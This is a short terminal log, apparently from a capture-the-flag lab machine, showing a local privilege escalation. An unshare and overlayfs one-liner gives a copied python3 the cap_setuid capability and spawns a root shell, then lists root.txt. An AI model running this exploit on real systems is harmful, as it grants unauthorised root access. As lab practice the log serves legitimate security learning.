 metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch
 m/*;" && u/python3 -c 'import os;import pty;os.setuid(0);pty.spawn("/bin/bash")'
root@analytics:~# whoami
root
root@analytics:~# cd /root
root@analytics:/root# ls
root.txt
root@analytics:/root#